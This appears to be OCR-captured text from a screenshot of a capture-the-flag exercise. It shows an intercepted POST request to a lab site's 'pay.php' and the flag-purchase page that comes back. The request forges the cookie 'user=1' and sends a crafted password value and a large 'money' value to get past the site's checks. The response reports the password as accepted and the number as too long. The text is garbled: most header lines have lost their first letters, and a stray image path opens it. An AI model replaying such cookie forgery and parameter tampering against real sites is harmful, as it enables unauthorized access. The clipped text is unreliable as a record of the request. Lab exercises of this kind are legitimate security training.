 /pay.php HTTP/1.1
st: 39e395ff-5bb8-4e53-a373-9a62ea93787c.node5.buuoj.cn:81
agma: no-cache
che-Control: no-cache
grade-Insecure-Requests: 1
er-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
pleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
cept:
xt/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
ferer:
tp://39e395ff-5bb8-4e53-a373-9a62ea93787c.node5.buuoj.cn:81/pay.php
cept-Encoding: gzip, deflate, br
cept-Language: zh-CN,zh;q=0.9,en;q=0.8
okie: user=1
nnection: keep-alive
ntent-Type: application/x-www-form-urlencoded
ntent-Length: 33
ssword=404a&money=100000000
46 <!-- Main -->
47 <article id="main">
48 <header>
49 <h2>
Flag
</h2>
50 <p>
Flag need your 100000000 money
</p>
51 </header>
52 <section class="wrapper style5">
53 <div class="inner">
54
55 <h3>
attention
</h3>
56 <p>
If you want to buy the FLAG:</br>
57 You must be a student from CUIT!!!<
>
58 You must be answer the correct
password!!!
59
60
61 </p>
62 <hr />
63 <p>
64 you are Cuiter</br>
Password Right!</br>
Nember lenth is too long</br>
65 </p>